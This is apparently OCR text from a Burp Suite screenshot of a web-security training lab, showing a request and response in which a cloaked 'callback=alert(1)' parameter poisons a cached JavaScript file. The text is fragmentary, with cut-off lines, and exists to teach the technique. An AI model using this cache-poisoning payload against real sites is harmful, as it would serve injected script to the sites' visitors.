 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex R... \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=x;callback=alert(1) HTTP/2
2 Host: 0aa00078044008db82527e7a004c003a.web-security-academy.net
3 Origin: https:cachebuster.com
cache buster
4 Cookie: country=[object Object]; session=YQl1iY8iiX2Jpmd1d6sgpR2sN4iWfMHw; utm_content=
2
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
6 Accept: */*
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0aa00078044008db82527e7a004c003a.web-security-academy.net/
10 Sec-Fetch-Dest: script
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15
unkeyed input
cloaking parameter
1 HTTP/2 200 OK
2 Content-Type: application/javascript;
charset=utf-8
3 Set-Cookie: utm_content=x; Secure; HttpOnl
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + count
;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"